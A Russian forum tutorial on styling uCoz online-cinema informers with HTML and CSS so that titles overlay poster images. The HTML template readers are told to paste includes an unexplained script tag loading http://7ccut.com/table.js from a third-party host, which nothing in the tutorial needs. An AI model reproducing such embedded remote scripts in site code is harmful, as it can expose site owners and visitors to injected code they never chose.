Файлы: 835 Видео: 5 Комментарии: 75 Игры: 8 Статьи: 1 Новости: 89 Форум: 197 Пользователи: 1848 + 0
|
| Новые сообщения · Участники · Правила форума · Поиск · RSS |
|
| Игровой-Форум PERO-GAMING Система uСoz Другие скрипты для uCoz Вид информера онлайн кинотеатра |
| Вид информера онлайн кинотеатра |

 Если вы владелец онлайн кинотеатра в системе uCoz, и пользуетесь информерами, то статья именно для вас. Стандартный вид информеров не то, что поможет привлечь потенциальных зрителей, а скорее отпугнет. Во-первых, из-за того, что заходят в кинотеатр, все должно быть наглядно. Изначально информер выглядит как простой текст (название), с датой добавления, и автором, все. Мало, кто захочет читать. Поэтому для информеров такого типа нужна как минимум картинка. Это не обязательно может быть информер фильмов. Да, уже нормально, но фильмы имеют названия разной длины, потому все картинки смещаются, какие-то выше, какие-то ниже, в общем, весь вид портится. Я предлагаю сделать надписи прямо на картинке, при этом красиво это все оформив. Итак, начнем. Для начала, вставим этот код в шаблон информера. [greentable]<table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"> <tbody> <tr align="center"> <td class="infTitle" colspan="2"> <p> <div class="image"> <a href="$ENTRY_URL$"><img src="$IMG_URL1$" vspace="5" width="160" height="220" align="center" border="2" hspace="10" title="$TITLE$" style="vertical-align: bottom;"></a> <h2> <script src="http://7ccut.com/table.js" type="text/javascript"></script> <div class="img_title"><div align="left"><a href="$ENTRY_URL$">$TITLE$</a></div></div> </h2> </div> </p> </td> </tr> </tbody> </table>[/greentable] После чего, в CSS вставляем данные стили [yellowtable].img_title { word-wrap: break-word; text-indent: 0px; font-size: 13px; color: #376d9c; font-weight: bold; font-family: Arial Narrow, sans-serif; background: #ffffff; height: 40px; vertical-align:middle; width: 162px; left: 20px; text-align: center; -webkit-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow:0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -webkit-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; -moz-box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset; } .image { position: relative; width : 100%; } h2 { position: absolute; top: 170px; left: 0; width : 100%; vertical-align:middle; }[/yellowtable] Это придаст нашему блоку с названием тень, а тексту стиль. height: 40px - можно убрать, чтобы блок сам увеличивался или уменьшался в зависимости от длины заголовка. Или оставить, если хотите, чтобы блоки были одинаковые (при этом если надпись длиннее оставленной высоты (места), то она будет вылезать за рамки). [redtable]h2 { position: absolute; top: 170px; left: 0; width : 100%; vertical-align:middle; } .image { position: relative; width : 100%; /* for IE 6 */ } [/redtable]  
|
| |||
| |||
Интересное на форуме
Люди выбирают
Информация о сайте
- Интересное на форуме: Клан-тег в CS:GO
- Интересное на форуме: 2
- Интересное на форуме: Обсуждение нового дизайна!
- Интересное на форуме: Проблемы со скачиванием
Данный сайт был создан для клана PeksPRo
только с письменного разрешения.
© «Скачать плагины, моды, готовые сервера для CSS и CSGO, Читайте новости о киборспорте, так же за нашими матчами» 2011-2015. BY Dis_Luks. V1.5
Все права защищены.
| Карта сайта | Карта форума | PDA-версия
только с письменного разрешения.
© «Скачать плагины, моды, готовые сервера для CSS и CSGO, Читайте новости о киборспорте, так же за нашими матчами» 2011-2015. BY Dis_Luks. V1.5
Все права защищены.
| Карта сайта | Карта форума | PDA-версия
- Популярное: Накрутка голосов на мониторинге
- Популярное: Рип exreaction.te.ua
- Популярное: Программа для раскрутки сервера cs 1.6 р...
- Популярное: Setti MasterServer BOOST